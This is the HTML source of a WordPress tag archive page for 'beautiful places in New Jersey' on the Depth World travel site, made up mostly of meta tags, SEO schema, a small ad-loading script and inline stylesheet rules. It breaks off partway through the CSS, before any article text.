

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/tag/beautiful-places-in-new-jersey/
body_size: 28923
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>beautiful places in New Jersey Archives - Depth World</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/tag/beautiful-places-in-new-jersey/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="beautiful places in New Jersey Archives - Depth World" /><meta property="og:url" content="https://www.depthworld.com/tag/beautiful-places-in-new-jersey/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="beautiful places in New Jersey Archives - Depth World" /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.depthworld.com/tag/beautiful-places-in-new-jersey/#webpage","url":"https://www.depthworld.com/tag/beautiful-places-in-new-jersey/","name":"beautiful places in New Jersey Archives - Depth World","isPartOf":{"@id":"https://www.depthworld.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; beautiful places in New Jersey Tag Feed" href="https://www.depthworld.com/tag/beautiful-places-in-new-jersey/feed/" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px 